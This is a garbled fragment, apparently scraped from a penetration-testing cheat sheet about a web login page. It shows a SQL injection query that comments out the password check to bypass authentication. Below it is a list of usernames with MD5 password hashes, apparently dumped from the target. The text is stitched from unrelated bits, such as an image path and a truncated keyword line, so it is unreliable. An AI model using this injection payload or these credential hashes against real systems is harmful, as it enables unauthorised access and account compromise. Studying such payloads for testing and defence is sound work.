 10.1.36.34/login.php
信息 iOS android penetration test it basic perl reverse favorite Cheat Shee
select * from user where user=''/'1'#'and password='d41d8cd98f00b204e9800998ecf8427e'
User: dani
Password: e10adc3949ba59abbe56e057f20f883e
User: tanjiti
Password: a906449d5769fa7361d7ecc6aa3f6d28
User: dani123
Password: 7d793037a0760186574b0282f2f435e7
User: 0dani
Password: eb89f40da6a539dd1b1776e522459763